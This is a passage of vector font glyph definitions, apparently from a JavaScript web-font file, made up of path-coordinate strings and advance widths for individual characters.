3,63,-165,32,-165,-56v0,-58,52,-113,109,-111xm35,-85v0,39,28,67,67,67v97,0,121,-155,18,-155v-47,0,-85,40,-85,88xm153,-281r-13,60r-20,0r2,-60r31,0","w":245},{"d":"39,-139v-6,-25,34,-104,-25,-92r4,-28v76,-11,50,66,50,121v0,21,10,34,30,34r-4,29v-84,3,-2,164,-123,154r4,-27v56,13,36,-75,53,-101v8,-22,18,-31,39,-41v-18,-7,-29,-23,-28,-49","w":126},{"d":"42,-259r26,0r-35,259r-26,0xm7,-296v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5xm78,-296v-2,-23,41,-34,42,-5v1,22,-41,34,-42,5","w":81},{"d":"159,-88v9,-50,2,-84,-41,-86v-76,-3,-76,101,-87,174r-24,0r27,-191r23,0r-3,29v37,-55,142,-41,133,33r-25,199r-25,0","w":219},{"d":"98,-271r24,0r45,45r-32,0r-27,-27r-36,27r-33,0","w":180},{"d":"62,-88v-64,-14,-44,-110,23,-103r58,0r-25,191r-25,0r12,-86r-17,0r-66,86r-30,0xm47,-135v-1,30,29,28,60,28r9,-63v-40,-2,-68,0,-69,35","w":168},{"d":"22,-181v3,-80,83,-82,172,-78r-35,259r-26,0r15,-117r-24,0r-99,117r-32,0r99,-117v-37,-1,-71,-23,-70,-64xm49,-181v0,47,55,39,103,40r12,-92v-60,-2,-115,-5,-115,52","w":213},{"d":"81,-212r35,0r0,35r-35,0r0,-35xm10,-141r178,0r0,24r-178,0r0,-24xm81,-82r35,0r0,36r-35,0r0,-36","w":197},{"d":"10,-85v1,-65,46,-111,110,-111v52,0,88,37,88,91v0,64,-44,109,-110,110v-51,1,-89,-39,-88,-90xm101,-18v93,0,116,-155,18,-155v-49,0,-84,36,-85,87v0,39,27,68,67,68","w":235},{"d":"29,-191r23,0r-25,191r-25,0","w":72},{"d":"-2,49v19,12,65,-4,36,-15v-3,0,-7,1,-13,2r10,-36r16,0r-6,21v13,-3,23,3,24,15v0,29,-44,38,-73,26","w":116},{"d":"13,-114v2,-91,64,-148,155,-151v69,-2,122,53,122,121v0,84,-69,151,-154,151v-72,0,-124,-49,-123,-121xm264,-146v1,-55,-42,-95,-96,-95v-77,0,-130,51,-130,126v0,59,37,97,98,97v74,0,126,-53,128,-128xm23,-265r-13,60r-20,0r2,-60r31,0","w":312},{"d":"13,-114v2,-91,64,-148,155,-151v69,-2,122,53,122,121v0,84,-69,151,-154,151v-72,0,-124,-49,-123,-121xm264,-146v1,-55,-42,-95,-96,-95v-77,0,-130,51,-130,126v0,59,37,97,98,97v74,0,126,-53,128,-128xm165,-333r30,54r-24,0r-44,-54r38,0","w":312},{"d":"40,-191v-1,36,-27,91,28,84r37,0r12,-84r24,0r-26,191r-24,0r12,-86v-54,4,-106,-3,-93,-58r6,-47r24,0","w":166},{"d":"93,-230v0,-23,-47,-24,-48,1r-20,0v2,-45,89,-49,87,0v0,16,-8,23,-21,29v39,22,7,78,-37,74v-27,-2,-45,-17,-48,-42r20,0v2,39,63,27,63,-2v0,-18,-16,-23,-39,-23v3,-5,-1,-17,8,-16v17,1,35,-7,35,-21xm66,7r164,-272r19,0r-164,272r-19,0xm262,-44r21,0r-3,18r-21,0r-4,27r-19,0r4,-27r-70,0r107,-113xm249,-83r-37,39r31,0","w":299},{"d":"172,-45v-19,72,-159,63,-153,-21v3,-44,8,-84,14,-125r25,0r-16,123v-4,61,96,65,109,12v8,-33,16,-96,22,-135r24,0r-10,72v-5,35,-10,59,-15,74xm69,-244v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5xm140,-244v-2,-23,41,-34,42,-5v1,22,-41,34,-42,5","w":218},{"d":"222,-259r26,0r-35,259r-6,0r-145,-200r-28,200r-25,0r35,-259r5,0r146,201","w":266},{"d":"213,-105v0,94,-131,155,-181,68r-14,107r-25,0v21,-108,4,-265,132,-266v50,-1,88,39,88,91xm125,-173v-48,0,-85,39,-85,87v0,39,27,68,67,68v48,0,82,-39,82,-87v0,-40,-28,-68,-64,-68","w":241},{"d":"38,-259r133,0r-127,234r97,0r-3,25r-136,0r128,-234r-95,0","w":172},{"d":"215,7v-75,-3,-121,-46,-119,-126r-46,0r-16,119r-26,0r35,-259r26,0r-15,116r45,0v17,-70,73,-120,151,-122v69,-2,120,50,120,115v0,82,-74,160,-155,157xm217,-19v68,0,126,-60,126,-129v0,-52,-42,-92,-96,-92v-68,0,-125,62,-125,129v0,50,42,92,95,92","w":391},{"d":"29,-191r23,0r-25,191r-25,0xm-4,-244v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5xm67,-244v-2,-23,41,-34,42,-5v1,22,-41,34,-42,5","w":72},{"d":"7,-187r158,0r0,28r-62,0r0,159r-34,0r0,-159r-62,0r0,-28","w":172},{"d":"7,0r26,-191r25,0r-22,168r105,0r22,-168r25,0r-22,168r105,0r23,-168r25,0r-23,168r40,0r-8,53r-21,0r4,-30r-304,0","w":354},{"d":"346,-266r0,152r-27,0r0,-125r-56,125r-18,0r-54,-125r0,125r-26,0r0,-152r42,0r47,105r50,-105r42,0xm135,-266r0,24r-53,0r0,128r-27,0r0,-128r-53,0r0,-24r133,0","w":360},{"d":"89,-160v59,11,92,-80,28,-86v-40,5,-54,26,-60,71r-24,175r-25,0v13,-74,14,-170,40,-231v10,-23,38,-38,70,-39v33,-1,60,25,59,56v-1,37,-19,59,-50,69v74,25,45,150,-37,150v-15,0,-27,-3,-37,-9r3,-24v42,25,91,-5,90,-50v0,-31,-21,-49,-61,-56","w":199},{"d":"107,-191r-3,21r-39,0r-24,170r-25,0r24,-170r-25,0r3,-21r25,0v-3,-59,52,-102,100,-67v10,7,14,21,15,36r-25,0v-1,-26,-34,-31,-50,-16v-9,8,-12,30,-15,47r39,0xm154,-191r-28,191r-24,0r27,-191r25,0","w":175},{"d":"169,-234r-104,0r-31,234r-26,0r35,-259r129,0","w":166},{"d":"29,-191r23,0r-25,191r-25,0xm67,-281r-13,60r-20,0r2,-60r31,0","w":72},{"d":"151,-162v-1,-44,-2,-78,-36,-78v-17,0,-30,14,-40,40r-24,-11v13,-28,31,-51,63,-51v45,0,56,47,57,99v0,87,-32,162,-107,167v-34,2,-55,-26,-54,-61v3,-72,58,-105,141,-105xm41,-53v0,35,37,41,63,20v27,-22,41,-58,46,-107v-70,1,-109,28,-109,87","w":177},{"d":"30,-250v0,-10,8,-20,19,-20v10,0,20,10,20,20v0,11,-10,19,-20,19v-11,0,-19,-8,-19,-19xm30,-191r24,0v-14,81,-17,185,-43,253v-11,15,-27,16,-46,8r3,-21v22,12,31,-8,33,-29","w":73},{"d":"139,-265r13,8v-11,19,-14,21,-18,40r15,0r-7,49r-31,0v5,-40,8,-73,28,-97xm61,-265r13,8v-11,19,-14,21,-18,40r16,0r-7,49r-31,0v3,-42,7,-72,27,-97","w":180},{"d":"59,-259r26,0r-14,106r132,0r14,-106r25,0r-34,259r-25,0r17,-129r-133,0r-17,129r-26,0xm23,-265r-13,60r-20,0r2,-60r31,0","w":261},{"d":"129,-196v70,-4,119,29,119,90v0,71,-49,109,-121,111r-9,65r-24,0r8,-66v-83,4,-122,-94,-71,-153v16,-19,37,-32,64,-42r5,23v-45,17,-68,44,-68,83v0,39,25,61,74,65xm151,-172r-21,153v109,11,131,-150,21,-153","w":275},{"d":"44,-260r121,0r-3,21r-121,0","w":174},{"d":"312,-24r49,0r-8,63r-25,0r6,-39r-326,0r35,-259r26,0r-31,235r111,0r32,-235r26,0r-32,235r111,0r32,-235r26,0","w":374},{"d":"105,-259r-3,24v-22,-21,-41,-15,-46,23r-29,212r-25,0r37,-244v6,-24,45,-36,66,-15","w":72},{"d":"15,-259r27,0r55,118r93,-118r32,0r-115,144r-16,115r-25,0r16,-116xm113,-323r24,0r45,45r-32,0r-27,-27r-36,27r-33,0","w":213},{"d":"7,-81v0,-95,133,-159,193,-78r-19,12v-14,-17,-35,-26,-63,-26v-49,-1,-86,42,-86,91v0,75,125,36,128,100v3,49,-53,66,-102,53r9,-22v37,13,91,-12,59,-42v-5,-5,-19,-8,-39,-11v-53,-9,-80,-35,-80,-77","w":208},{"d":"18,-85v1,-55,39,-87,97,-81v-28,-23,-46,-30,-46,-64v0,-44,65,-51,106,-38r0,23v-36,-9,-85,0,-64,34v38,40,94,64,94,127v0,52,-38,89,-94,89v-54,0,-94,-38,-93,-90xm168,-83v-1,-36,-18,-65,-55,-65v-38,0,-58,25,-58,64v0,38,19,66,57,65v34,0,57,-26,56,-64","w":223},{"d":"163,-265v64,0,114,41,113,103v0,61,-34,107,-103,138r77,0r-3,24r-100,0r5,-34v66,-34,98,-76,98,-125v1,-50,-38,-81,-90,-81v-64,0,-119,51,-116,111v3,51,23,60,66,95r-5,34r-97,0r4,-24r74,0v-45,-31,-68,-66,-68,-105v-1,-75,65,-136,145,-136xm23,-265r-13,60r-20,0r2,-60r31,0","w":301},{"d":"200,0r-192,0r35,-259r26,0r-31,235r119,0r32,-235r26,0r-32,235r44,0r-8,63r-24,0","w":240},{"d":"188,-73v2,85,-92,73,-179,73r34,-259v76,-1,135,-3,138,61v0,30,-18,52,-41,61v27,9,48,31,48,64xm155,-197v2,-41,-42,-36,-89,-37r-12,86v54,4,99,-4,101,-49xm162,-73v0,-51,-54,-50,-111,-50r-13,99v62,0,124,7,124,-49","w":206},{"d":"157,-265r-25,184r37,0r-4,26r-36,0r-7,55r-25,0r7,-55r-113,0r161,-210r5,0xm121,-183r-78,102r65,0","w":199},{"d":"113,-60r-116,0r0,-31r116,0r0,-36r-116,0r0,-31r147,0r0,267r-31,0r0,-169"},{"d":"6,-191r28,0r47,74r54,-74r30,0r-71,96r58,95r-28,0r-45,-73r-54,73r-30,0r70,-95","w":172},{"d":"150,-259r86,259r-26,0r-28,-85r-110,0r-48,85r-29,0r149,-259r6,0xm142,-204r-56,95r87,0xm141,-323r24,0r45,45r-32,0r-27,-27r-36,27r-33,0","w":266},{"d":"38,-259r28,0r45,101r76,-101r31,0r-95,126r61,133r-27,0r-51,-110r-84,110r-30,0r103,-136","w":219},{"d":"93,-10v-36,31,-86,7,-72,-47r6,-38r-14,11r-14,-19r33,-28v12,-47,0,-131,52,-131v38,0,53,42,31,75v-8,12,-24,33,-52,60r-13,94v6,27,23,8,45,-6xm101,-224v1,-9,-4,-17,-12,-17v-16,3,-16,54,-21,74v20,-24,30,-31,33,-57","w":128},{"w":284},{"d":"186,-259r-4,26r-116,0r-12,84r117,0r-4,25r-116,0r-13,99r116,0r-3,25r-143,0r35,-259r143,0xm110,-323r24,0r45,45r-32,0r-27,-27r-36,27r-33,0","w":193},{"d":"143,-160v21,0,22,-7,45,-20r0,29v-20,10,-25,15,-44,17v-22,2,-66,-29,-88,-29v-20,0,-27,7,-47,19r0,-28v20,-10,25,-16,45,-17v22,-2,66,29,89,29xm143,-95v21,0,22,-7,45,-19r0,28v-20,10,-25,15,-44,17v-21,2,-66,-28,-88,-28v-21,0,-27,6,-47,18r0,-28v20,-10,25,-16,45,-17v23,-2,65,29,89,29","w":197},{"d":"42,-259r26,0r-35,259r-26,0xm23,69v-49,3,-40,-58,-9,-69r19,0v-17,13,-26,25,-26,36v-1,16,18,19,35,16r-4,15v-5,1,-10,2,-15,2","w":81},{"d":"260,-127r-263,0r0,-31r116,0r0,-170r31,0r0,170r116,0r0,31xm260,-60r-263,0r0,-31r263,0r0,31"},{"d":"29,-191r23,0r-25,191r-25,0xm-22,-250v36,-41,80,15,119,-12r10,17v-15,10,-23,15,-42,15v-28,0,-53,-27,-77,-2","w":72},{"d":"25,-259r27,0r45,106r72,-106r30,0r-91,135r64,0r-3,20r-64,0r-4,28r64,0r-3,20r-64,0r-8,56r-25,0r8,-56r-65,0r3,-20r65,0r3,-28r-64,0r2,-20r65,0","w":199},{"d":"43,-259r26,0r-14,106r132,0r14,-106r25,0r-34,259r-25,0r17,-129r-133,0r-17,129r-26,0","w":245},{"d":"53,0r125,-249r125,249r-250,0","w":356},{"d":"0,17v1,-25,28,-14,37,-6v5,0,6,-5,6,-10r-8,-168v5,-51,-12,-153,41,-160v12,-1,22,8,22,18v1,11,-6,19,-16,19v-7,0,-27,-22,-27,1v4,99,12,120,5,242v-3,52,-3,81,-39,86v-12,2,-21,-10,-21,-22","w":98},{"d":"43,-259r184,0r-35,259r-26,0r32,-234r-132,0r-32,234r-26,0","w":246},{"d":"45,-167v13,-21,43,-38,73,-24r-11,22v-81,-17,-71,100,-86,169r-24,0r26,-191r25,0xm107,-281r38,0r-60,54r-24,0","w":108},{"d":"346,-95r0,8v-21,9,-45,29,-71,59r-14,0v8,-20,19,-38,34,-54r-230,0v15,16,26,34,34,54r-14,0v-26,-30,-50,-50,-71,-59r0,-8v21,-9,45,-29,71,-59r14,0v-8,20,-19,38,-34,54r230,0v-15,-16,-26,-34,-34,-54r14,0v26,30,50,50,71,59","w":360},{"d":"200,-197v-2,70,-63,80,-146,75r-17,122r-26,0r35,-259v73,0,157,-11,154,62xm174,-197v1,-48,-58,-35,-105,-37r-12,86v60,1,116,5,117,-49","w":213},{"d":"140,0r-151,0r89,-129r-54,-130r148,0r-3,25r-107,0r45,107r-70,102r107,0","w":180},{"d":"147,0v2,-60,49,-174,-29,-174v-81,0,-73,100,-86,174r-25,0r30,-220r-27,0r3,-21r27,0r3,-24r25,0r-3,24r74,0r-3,21r-74,0r-8,58v38,-53,134,-43,133,31v-1,44,-10,89,-15,131r-25,0","w":219},{"d":"87,7v-63,0,-103,-70,-73,-130v21,-43,78,-102,111,-142r19,15r-70,82v58,-16,102,31,102,83v0,50,-40,92,-89,92xm150,-86v0,-34,-26,-62,-59,-62v-34,0,-62,32,-62,68v0,33,25,61,57,61v34,0,64,-30,64,-67","w":199},{"d":"57,-191r27,0r-53,96r25,95r-24,0r-26,-98","w":90},{"d":"205,0r-68,-209r-128,209r-27,0r157,-259r6,0r86,259r-26,0","w":259},{"d":"42,-259r26,0r-35,259r-26,0xm201,-259r25,0r-23,179v-6,51,-14,87,-64,87v-23,0,-43,-11,-62,-32r20,-14v36,37,71,26,80,-39","w":254},{"d":"163,-265v64,0,114,41,113,103v0,61,-34,107,-103,138r77,0r-3,24r-100,0r5,-34v66,-34,98,-76,98,-125v1,-50,-38,-81,-90,-81v-64,0,-119,51,-116,111v3,51,23,60,66,95r-5,34r-97,0r4,-24r74,0v-45,-31,-68,-66,-68,-105v-1,-75,65,-136,145,-136","w":301},{"d":"10,-85v1,-65,46,-111,110,-111v52,0,88,37,88,91v0,64,-44,109,-110,110v-51,1,-89,-39,-88,-90xm101,-18v93,0,116,-155,18,-155v-49,0,-84,36,-85,87v0,39,27,68,67,68xm189,-268v-11,44,-116,53,-124,0r23,0v12,25,65,22,79,0r22,0","w":235},{"d":"12,-191r25,0r39,135r72,-135r4,0r44,136r70,-136r26,0r-98,191r-5,0r-45,-135r-71,135r-5,0","w":299},{"d":"54,-259v-7,54,-28,125,47,112r44,0r15,-112r26,0r-35,259r-26,0r17,-123v-79,3,-136,-2,-120,-84r7,-52r25,0","w":205},{"d":"29,-191r23,0r-25,191r-25,0","w":72},{"d":"113,-60r-116,0r0,-31r116,0r0,-36r-116,0r0,-31r116,0r0,-170r31,0r0,437r-31,0r0,-169"},{"d":"67,-161r39,-22r-4,28r-39,22r-18,133r-25,0r17,-118r-35,20r4,-28r35,-20r16,-119r25,0","w":107},{"d":"258,-136v0,87,-50,140,-152,136r-81,0r15,-118r-32,0r3,-23r32,0r16,-118v118,-9,199,19,199,123xm233,-136v0,-79,-56,-104,-152,-98r-12,93r63,0r-3,23r-63,0r-12,93v115,8,179,-17,179,-111","w":284},{"d":"147,0v3,-59,47,-174,-29,-174v-82,0,-73,101,-87,174r-24,0r37,-265r24,0r-15,103v38,-55,134,-41,134,31v0,41,-11,90,-16,131r-24,0xm116,-323r24,0r45,45r-32,0r-27,-27r-36,27r-33,0","w":219},{"d":"42,-259r26,0r-35,259r-26,0xm0,-312r121,0r-3,21r-121,0","w":81},{"d":"79,109r0,-203r-82,0r0,-31r263,0r0,31r-83,0r0,203r-31,0r0,-200r-36,0r0,200r-31,0"},{"d":"260,109r-263,0r0,-218r263,0r0,218"},{"d":"343,-77v0,85,-81,79,-177,77r17,-125r-132,0r-17,125r-26,0r35,-259r26,0r-14,109r131,0r15,-109r26,0r-15,109v76,-2,131,10,131,73xm315,-77v1,-52,-53,-48,-106,-48r-14,100v65,0,120,7,120,-52","w":366},{"d":"175,-30v-37,64,-170,45,-157,-54r23,-175r25,0r-23,190v-6,58,82,66,108,28v34,-50,28,-146,42,-218r25,0v-14,77,-10,172,-43,229xm126,-333r30,54r-24,0r-44,-54r38,0","w":235},{"d":"120,-196v37,0,57,16,73,41r4,-36r26,0r-26,191r-25,0r4,-29v-53,63,-165,32,-165,-56v0,-58,52,-113,109,-111xm35,-85v0,39,28,67,67,67v97,0,121,-155,18,-155v-47,0,-85,40,-85,88","w":245},{"d":"106,-239v-93,0,-57,143,-64,239r-19,0v4,-111,-26,-262,83,-262v108,0,80,145,83,262r-19,0v-7,-96,29,-239,-64,-239","w":211},{"d":"10,-191r25,0r48,140r81,-140r27,0r-111,191r-4,0","w":199},{"d":"38,-259r133,0r-127,234r97,0r-3,25r-136,0r128,-234r-95,0xm75,-296v-2,-23,41,-34,41,-5v2,23,-40,34,-41,5","w":172},{"d":"31,-258r156,0r0,31r-122,0r0,227r-34,0r0,-258","w":195},{"d":"64,-225r17,0r0,207r208,0r0,18r-225,0r0,-225","w":352},{"d":"105,5v-115,0,-103,-172,-50,-233v35,-40,97,-35,174,-41r-3,23v-28,6,-98,4,-119,11v-41,13,-60,54,-68,102v19,-42,51,-63,94,-63v49,0,86,39,86,87v1,58,-54,114,-114,114xm108,-18v44,0,85,-43,85,-87v0,-36,-28,-67,-65,-67v-43,0,-85,45,-85,88v0,38,28,66,65,66","w":242},{"d":"113,-60r0,-268r31,0r0,170r116,0r0,31r-116,0r0,36r116,0r0,31r-147,0"},{"d":"14,-120v0,-141,192,-197,267,-83r-21,15v-21,-29,-56,-52,-100,-52v-68,0,-118,50,-120,119v-2,74,81,127,155,92v31,-15,51,-37,61,-72r-95,0r0,-26r126,0v-4,75,-60,134,-139,134v-75,0,-134,-54,-134,-127xm101,49v19,12,65,-4,36,-15v-3,0,-7,1,-13,2r10,-36r16,0r-6,21v13,-3,23,3,24,15v0,29,-44,38,-73,26","w":313},{"d":"260,-109r-263,0r0,-219r263,0r0,219"},{"d":"150,-259r86,259r-26,0r-28,-85r-110,0r-48,85r-29,0r149,-259r6,0xm142,-204r-56,95r87,0xm86,-312r121,0r-3,21r-121,0","w":266},{"d":"11,-86v0,-99,151,-154,200,-64r-21,12v-38,-66,-155,-30,-155,51v0,81,110,85,144,38r21,14v-46,64,-189,51,-189,-51xm118,-271r24,0r45,45r-32,0r-27,-27r-36,27r-33,0","w":232},{"d":"16,-145v0,-52,80,-69,106,-25r-13,20v-17,-31,-65,-31,-69,4v8,41,74,43,74,95v0,62,-91,75,-120,24r15,-17v14,17,29,26,46,26v17,1,36,-15,35,-33v-2,-43,-74,-46,-74,-94xm109,-281r38,0r-60,54r-24,0","w":139},{"d":"163,0r-26,0r-46,-139r-82,139r-26,0r113,-191r5,0","w":186},{"d":"-7,-329r214,0r0,13r-214,0r0,-13","w":199},{"d":"185,-73v0,82,-84,74,-177,73r35,-259r26,0r-15,111v72,-6,131,12,131,75xm156,-73v0,-49,-51,-52,-105,-49r-13,97v54,-1,118,9,118,-48","w":208},{"d":"120,-196v37,0,57,16,73,41r4,-36r26,0r-26,191r-25,0r4,-29v-53,63,-165,32,-165,-56v0,-58,52,-113,109,-111xm35,-85v0,39,28,67,67,67v97,0,121,-155,18,-155v-47,0,-85,40,-85,88xm98,-247v-4,-42,74,-61,75,-10v4,43,-74,62,-75,10xm133,-233v22,1,32,-38,5,-38v-23,-2,-31,37,-5,38xm155,-357r38,0r-60,54r-24,0","w":245},{"d":"20,-141r178,0r0,24r-178,0r0,-24","w":218},{"d":"4,-108r97,0r-4,22r-96,0","w":119},{"d":"29,-191r23,0r-25,191r-25,0xm-13,-260r121,0r-3,21r-121,0","w":72},{"d":"-2,39r-26,0r9,-63r21,0r133,-235r9,0r75,235r21,0r-9,63r-25,0r5,-39r-208,0xm29,-24r164,0r-60,-186","w":258},{"d":"147,0v3,-60,47,-174,-29,-174v-82,0,-73,101,-87,174r-24,0r27,-191r23,0r-3,29v36,-55,136,-42,133,33v-2,37,-11,91,-16,129r-24,0xm113,36v-2,27,-40,37,-69,27r6,-12v26,12,64,-18,20,-16r4,-14v16,-5,40,-1,39,15","w":219},{"d":"150,-259r86,259r-26,0r-28,-85r-110,0r-48,85r-29,0r149,-259r6,0xm142,-204r-56,95r87,0xm115,-279v-4,-42,74,-61,75,-10v4,43,-74,62,-75,10xm150,-265v22,1,32,-38,5,-38v-23,-2,-31,37,-5,38xm168,-382r38,0r-60,54r-24,0","w":266},{"d":"222,-259r26,0r-35,259r-6,0r-145,-200r-28,200r-25,0r35,-259r5,0r146,201xm137,36v-2,27,-40,37,-69,27r6,-12v26,12,64,-18,20,-16r4,-14v16,-5,40,-1,39,15","w":266},{"d":"64,36v-2,27,-40,37,-69,27r6,-12v26,12,64,-18,20,-16r4,-14v16,-5,40,-1,39,15","w":119},{"d":"130,-240v-35,0,-49,31,-40,69r63,0r-3,24r-56,0v1,8,1,15,2,21r50,0r-3,24r-46,0v0,22,-4,41,-10,57v25,17,23,25,43,25v13,0,22,-13,26,-40r25,0v-2,27,-20,68,-51,67v-15,0,-33,-9,-54,-28v-19,36,-75,39,-78,-6v-2,-33,40,-53,67,-33v4,-12,6,-27,6,-42r-55,0r3,-24r50,0r-2,-21r-45,0r4,-24r38,0v-12,-55,19,-94,67,-94v37,0,61,26,58,67r-26,0v0,-28,-11,-42,-33,-42xm38,-44v-18,-3,-24,25,-5,26v8,0,16,-6,23,-19v-7,-4,-13,-7,-18,-7","w":199},{"d":"183,-168v0,45,-36,81,-79,83r0,65r73,0r0,9r-73,0r0,70r-10,0r0,-70r-73,0r0,-9r73,0r0,-65v-42,-2,-78,-37,-78,-83v0,-45,38,-84,83,-84v45,0,84,39,84,84xm99,-93v40,0,75,-35,75,-75v0,-40,-35,-75,-75,-75v-40,0,-75,35,-75,75v0,40,35,75,75,75","w":198},{"d":"8,-191r26,0r49,141r82,-141r27,0r-151,261r-28,0r54,-93xm95,-271r24,0r45,45r-32,0r-27,-27r-36,27r-33,0","w":193},{"d":"9,-69v1,-46,31,-78,71,-90v-61,-59,16,-134,98,-106r-9,22v-45,-18,-112,16,-77,60v5,7,19,14,39,22v92,33,41,166,-48,166v-41,0,-75,-33,-74,-74xm86,-18v74,0,97,-122,17,-124v-35,0,-69,35,-69,71v0,29,23,53,52,53","w":205},{"d":"120,-259r25,0v-12,74,-15,172,-36,234v-16,45,-90,37,-113,0r19,-14v38,39,73,22,81,-39xm110,-323r24,0r45,45r-32,0r-27,-27r-36,27r-33,0","w":173},{"d":"61,-168v-14,-30,-6,-63,0,-97r31,0r-7,49r-15,0v-2,15,0,23,5,40","w":126},{"d":"20,-129v-1,-78,39,-136,116,-135v74,0,114,56,113,136v0,78,-36,135,-113,135v-81,-1,-115,-54,-116,-136xm213,-131v0,-58,-24,-105,-77,-105v-57,1,-81,42,-80,106v1,64,19,109,78,109v58,0,79,-44,79,-110xm86,-146r97,0r0,30r-97,0r0,-30","w":268},{"d":"54,-191v-3,61,-48,174,28,174v83,0,74,-99,87,-174r24,0r-26,191r-24,0r4,-29v-20,40,-95,47,-117,9r-13,90r-24,0r37,-261r24,0","w":219},{"d":"150,-259r86,259r-26,0r-28,-85r-110,0r-48,85r-29,0r149,-259r6,0xm142,-204r-56,95r87,0xm84,-265r-13,60r-20,0r2,-60r31,0","w":266},{"d":"22,0r0,-172r172,0r0,172r-172,0xm108,-51v19,0,35,-16,35,-35v0,-19,-16,-36,-35,-36v-19,0,-36,17,-36,36v0,19,17,35,36,35","w":216},{"d":"22,-259r25,0r36,193r100,-193r5,0r45,193r92,-193r27,0r-123,259r-5,0r-46,-195r-103,195r-5,0xm182,-333r30,54r-24,0r-44,-54r38,0","w":345},{"d":"10,-85v1,-65,46,-111,110,-111v52,0,88,37,88,91v0,64,-44,109,-110,110v-51,1,-89,-39,-88,-90xm101,-18v93,0,116,-155,18,-155v-49,0,-84,36,-85,87v0,39,27,68,67,68xm152,-281r38,0r-60,54r-24,0","w":235},{"d":"97,-250r73,125r-73,125r-20,0r-69,-125r69,-125r20,0xm87,-233r-60,108r60,108r63,-108","w":177},{"d":"15,-259r27,0r55,118r93,-118r32,0r-115,144r-16,115r-25,0r16,-116xm109,-333r30,54r-24,0r-44,-54r38,0","w":213},{"d":"29,-191r23,0r-25,191r-25,0xm111,-268v-11,44,-116,53,-124,0r23,0v12,25,65,22,79,0r22,0","w":72},{"d":"113,109r0,-267r147,0r0,31r-116,0r0,36r116,0r0,31r-116,0r0,169r-31,0"},{"d":"16,-191r132,0r-115,169r104,0r-3,22r-144,0r115,-170r-92,0xm111,-281r38,0r-60,54r-24,0","w":152},{"d":"108,-184r-18,0r-4,-81r26,0xm40,-184r-18,0r-4,-81r26,0","w":111},{"d":"54,-196v12,0,21,9,21,21v0,12,-9,22,-21,22v-12,0,-23,-9,-22,-22v0,-12,10,-21,22,-21","w":99},{"d":"42,-259r26,0r-35,259r-26,0xm7,-296v-2,-23,40,-34,41,-5v2,23,-41,34,-41,5xm78,-296v-2,-23,41,-34,42,-5v1,22,-41,34,-42,5","w":81},{"d":"11,-86v0,-99,151,-154,200,-64r-21,12v-38,-66,-155,-30,-155,51v0,81,110,85,144,38r21,14v-46,64,-189,51,-189,-51xm151,-281r38,0r-60,54r-24,0","w":232},{"d":"26,-166r166,0r0,166r-166,0r0,-166xm39,-153r0,140r139,0r0,-140r-139,0","w":217},{"d":"0,-124r360,0r0,68r-360,0r0,-68","w":360},{"d":"244,-191v-14,68,-4,149,-58,178v-17,10,-39,16,-65,18r-8,65r-25,0r9,-65v-68,-7,-92,-40,-83,-104r13,-92r24,0v-5,67,-43,173,49,171r23,-171r24,0r-23,172v92,0,83,-93,95,-172r25,0","w":264},{"d":"289,-259r0,259r-25,0r0,-178r-112,178r-6,0r-67,-185r-53,185r-27,0r75,-259r4,0r76,210r131,-210r4,0","w":330},{"d":"28,-250v0,-11,9,-20,20,-20v10,-1,20,10,20,20v0,11,-10,19,-20,19v-10,0,-21,-9,-20,-19xm102,-250v0,-11,8,-20,19,-20v10,0,20,9,20,20v0,11,-10,19,-20,19v-10,0,-19,-10,-19,-19xm29,-191r23,0r-25,191r-25,0xm102,-191r24,0r-28,203v-5,50,-18,72,-61,58r3,-21v20,11,29,0,33,-29","w":145},{"d":"108,-179v41,0,77,35,77,77v0,42,-36,78,-77,78v-41,0,-77,-36,-77,-78v0,-42,36,-77,77,-77xm108,-37v34,0,64,-31,64,-65v0,-34,-30,-64,-64,-64v-34,0,-64,31,-64,64v0,33,30,65,64,65","w":216},{"d":"150,-259r86,259r-26,0r-28,-85r-110,0r-48,85r-29,0r149,-259r6,0xm142,-204r-56,95r87,0","w":266},{"d":"57,-191r-18,137r155,-137r-26,191r-24,0r18,-136r-152,136r-3,0r26,-191r24,0","w":219},{"d":"175,-30v-37,64,-170,45,-157,-54r23,-175r25,0r-23,190v-6,58,82,66,108,28v34,-50,28,-146,42,-218r25,0v-14,77,-10,172,-43,229xm111,69v-49,3,-40,-58,-9,-69r19,0v-17,13,-26,25,-26,36v-1,16,18,19,35,16r-4,15v-5,1,-10,2,-15,2","w":235},{"d":"150,-259r86,259r-26,0r-28,-85r-110,0r-48,85r-29,0r149,-259r6,0xm142,-204r-56,95r87,0","w":266},{"d":"121,-196v53,-1,93,45,84,105r-171,0v-9,79,100,93,133,42r18,15v-16,22,-49,38,-85,39v-56,2,-90,-43,-90,-91v0,-62,47,-109,111,-110xm182,-112v2,-57,-71,-78,-112,-44v-14,12,-25,25,-31,44r143,0xm191,-268v-11,44,-116,53,-124,0r23,0v12,25,65,22,79,0r22,0","w":233},{"d":"12,-191r25,0r39,135r72,-135r4,0r44,136r70,-136r26,0r-98,191r-5,0r-45,-135r-71,135r-5,0xm187,-281r38,0r-60,54r-24,0","w":299},{"d":"43,-259r26,0r-14,106r132,0r14,-106r25,0r-34,259r-25,0r17,-129r-133,0r-17,129r-26,0xm132,-323r24,0r45,45r-32,0r-27,-27r-36,27r-33,0","w":245},{"d":"137,-18v99,-1,137,-224,9,-223v-31,0,-60,15,-86,44r-26,197r-26,0r35,-259r26,0r-5,32v27,-25,57,-38,89,-38v63,-1,102,50,102,115v0,84,-67,185,-156,150v-10,-4,-18,-14,-25,-27r20,-16v9,16,24,25,43,25","w":279},{"d":"120,-259r25,0v-12,74,-15,172,-36,234v-16,45,-90,37,-113,0r19,-14v38,39,73,22,81,-39","w":173},{"d":"113,109r0,-203r-116,0r0,-31r116,0r0,-203r31,0r0,437r-31,0"},{"d":"110,-127r-113,0r0,-31r82,0r0,-170r31,0r0,201xm260,-127r-114,0r0,-201r31,0r0,170r83,0r0,31xm260,-60r-263,0r0,-31r263,0r0,31"},{"d":"16,-145v0,-52,80,-69,106,-25r-13,20v-17,-31,-65,-31,-69,4v8,41,74,43,74,95v0,62,-91,75,-120,24r15,-17v14,17,29,26,46,26v17,1,36,-15,35,-33v-2,-43,-74,-46,-74,-94","w":139},{"d":"14,-117v0,-126,173,-198,263,-106r-16,22v-74,-79,-221,-27,-221,84v0,100,127,125,196,69r14,20v-37,22,-55,33,-104,35v-79,2,-132,-53,-132,-124xm92,49v19,12,65,-4,36,-15v-3,0,-7,1,-13,2r10,-36r16,0r-6,21v13,-3,23,3,24,15v0,29,-44,38,-73,26","w":292},{"d":"197,-197v-2,49,-35,76,-91,75r